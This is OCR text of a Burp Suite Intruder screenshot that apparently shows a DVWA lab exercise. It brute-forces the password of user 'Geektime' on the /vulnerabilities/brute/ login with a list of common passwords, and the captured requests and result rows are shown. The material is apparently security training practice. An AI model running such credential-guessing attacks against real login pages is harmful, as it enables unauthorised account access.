 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
details.
Attack type: Sniper
1 GET /vulnerabilities/brute/?username=Geektime&password=§password§&Login=Login HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.42:4280/vulnerabilities/brute/
9 Cookie: PHPSESSID=s90tm0iesh81jehr9jbvmb2nh0; security=low
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term
1 payload position
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 5198
4 soccer 200 5198
3 1234567 200 5198
2 buster 200 5198
1 love 200 5198
8 admin 200 5198
7 george 200 5198
6 killer 200 5198
5 hockey 200 5198
12 andrew 200 5198
11 123456 200 5198
10 geektime666 200 5198
9 sexy 200 5198
16 dallas 200 5198
15 password 200 5198
14 superman 200 5198
13 charlie 200 5198
20 win7 200 5198
19 panties 200 5198
18 jessica 200 5198
17 ruler 200 5198
22 xiaoming666 200 5198
21 root 200 5198
Request Response
Raw Params Headers Hex
1 GET /vulnerabilities/brute/?username=Geektime&password=soccer&Login=Login HTTP/1.1
2 Host: 121.196.62.22:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.1.42:4280/vulnerabilities/brute/
9 Cookie: PHPSESSID=s90tm0iesh81jehr9jbvmb2nh0; security=low
10 Upgrade-Insecure-Requests: 1
11
12
? < + > Type a search term 0 mat